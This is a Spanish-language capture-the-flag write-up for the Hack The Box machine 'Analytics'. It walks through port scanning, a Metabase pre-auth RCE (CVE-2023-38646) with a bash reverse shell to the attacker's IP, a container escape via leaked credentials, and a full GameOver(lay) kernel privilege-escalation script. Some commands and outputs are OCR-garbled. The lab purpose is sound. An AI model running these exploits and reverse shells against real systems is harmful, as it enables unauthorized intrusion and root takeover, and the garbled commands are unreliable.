
#### 239- ANALYTICS

- 1. ANALYTICS
  - 1.1. Preliminar
  - <u>1.2. Nmap</u>
  - 1.3. Metabase exploit
  - 1.4. Docker breakout via leaked credentials
  - 1.5. Privesc via kernel exploitation

#### 1. ANALYTICS

https://app.hackthebox.com/machines/Analytics



#### 11 Preliminar

• Comprobamos si la máquina está encendida, averiguamos qué sistema operativo es, y creamos nuestro directorio de trabajo. La máquina responde. Por su TTL y parece que nos enfrentamos a un *Linux*.

### 1.2. Nmap

Escaneo de puertos sigiloso. Evidencia en archivo allports. Solo tenemos los puertos 22 y 80
abierto, por lo que parece que la intrusión será por página web.

```
) nmap -55 -p- --open 10.10.11.233 -T5 -n -Pn --min-rate 5000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-15 19:28 CET
Nmap scan report for 10.10.11.233
Host is up (0.135 latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http

Nmap done: 1 IP address (1 host up) scanned in 16.73 seconds
```

 Escaneo de scripts por defecto y versiones sobre los puertos abiertos, tomando como input los puertos de allports mediante extractPorts.

```
) nmap -sCV -p80 -n 10.10.11.1233 -oM targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-15 16:32 CET
Nmap scan report for 10.10.11.233
Host is up (0.045s latency).

PORT STATE SERVICE VERSION
80/cp open http nginx 1.18.0 (Ubuntu)
| http-server-header: nginx/1.15.0 (Ubuntu)
| http-server-header: nginx/1.15.0 (Ubuntu)
| http-server-header: nginx/1.15.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/oxlinux.kernel


Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 8.46 seconds
```

 Como se está aplicando virtual hosting, no nos resuelve esta dirección IP. Por ello, añadimos a nuestro /etc/hosts la IP y el nombre para que resuelva.

# 1.3. Metabase exploit

- CVE-2023-38646:
- Accedemos al servicio web e investigamos un poco la página. La sección de login nos redirige a
   data.analytica.htb, así que también añadimos este subdominio al /etc/hosts. Dentro de este panel
   de login, podemos acceder a Metabase con unas credenciales. Metabase es una plataforma de
   análisis de datos de código abierto que permite a las organizaciones y usuarios explorar, visualizar
   y compartir datos sin necesidad de conocimientos especializados en ciencia de datos o análisis.




- Buscamos posibles exploits para Metabase, y no encontramos ninguno con Searchsploit ni Metasploit. No obstante, buscamos en internet y encontramos el siguiente. Podemos encontrar más información sobre cómo explotar esta vulnerabilidad en el siguiente enlace.
  - https://github.com/m3m0o/metabase-pre-auth-rce-poc


```
) pit clone https://github.com/m3mm6/metabase-pre-auth-rce-poc
Clonando en 'metabase-pre-auth-rce-poc'...
remote: Enumerating objects: 180% (23/23), done.
remote: Counting objects: 180% (23/23), done.
remote: Counting objects: 180% (23/23), done.
remote: Total 23 (delta 18), reused 2 (delta 1), pack-reused 0
Recibiendo objetos: 180% (23/23), 11.26 KiB | 279.80 KiB/s, listo.
Resolviendo deltas: 180% (18/10), listo.
}
Besolviendo deltas: 180% (18/10), listo.

| Semetabase-pre-auth-rce-poc
| Code metabase-pre-auth-rce-poc
| Semetabase-pre-auth-rce-poc
```

• Para este exploit, necesitamos proporcionar, entre otros parámetros, un setup-token, el cual hemos podido obtener en la siguiente ruta: /api/session/properties. Descubrimos este endpoint consultando en las herramientas de desarrollador.



Accedemos a esta ruta y filtramos para encontrar el valor de setup-token.



• Una vez tengamos este valor, para ejecutar el exploit, proporcionaremos el dominio, el valor de este token y el comando a ejecutar, con el cual nos enviaremos una shell reversa a nuestra máquina de atacante mediante: "bash -i >& /dev/tcp/10.10.16.3/443 0>&1". Nos ponemos en escucha por el *puerto 443*. La instrucción completa para ejecutar el exploit sería: python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c "bash -i >& /dev/tcp/10.10.16.3/443 0>&1". Conseguimos acceso al sistema.

#### 1.4. Docker breakout via leaked credentials

• Al hacer hostname -i, nos damos cuenta de que estamos en un contenedor, por tanto, tendremos que escapar de él.

```
eb21bac05436:/$ whoam t
whoams
whoams
eb21bac05436:/$ hostname -i
hostname -i
172:17:0:2
eb21bac05436:/$ pwd
pwd
```

• Usamos uname -a para obtener información sobre el sistema operativo, y encontramos un usuario y contraseña.


```
eb21bac85436:/s uname -a
Linux eb21bac85436:6.2.e-25-generic #25-22.84.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 89:55:23 UTC 2 x86_64 Linux
eb21bac85436:/s env
env
SME_DE_PASS-
SME_DE_PASS
```

 Usamos estas credenciales para conectarnos a la máquina por SSH. Obtenemos acceso. Somos el usuario metalytics.

## 1.5. Privesc via kernel exploitation

- CVE-2023-2640:
- En principio, no podemos hacer sudo -1 ni tampoco vemos archivos relevantes con el permiso
   SUID asignado. No obstante, hacemos nuevamente uname -a para ver la versión del kernel. Vemos lo siguiente.

- Buscamos exploits para esta versión 6.2.0 del kernel, y encontramos este que aparece a continuación. Más información en este repositorio que compartimos.
  - https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629/blob/main/exploit.sh?



 Clonamos en nuestra máquina este exploit, lo compartimos mediante un servidor con Python y los descargamos desde la máquina víctima. Le damos permisos de ejecución. Lo ejecutamos.
 Obtenemos nuestra sesión como root. Podemos ver el exploit unas líneas más abajo.

```
#!/bin/bash

# CVE-2023-2640 CVE-2023-3262: GameOver(lay) Ubuntu Privilege Escalation
# by glvi https://github.com/glvi
# October 2023

echo "[+] You should be root now"
echo "[+] Type 'exit' to finish and leave the house cleaned"

unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -
t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c
'import os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash &&
/var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'
```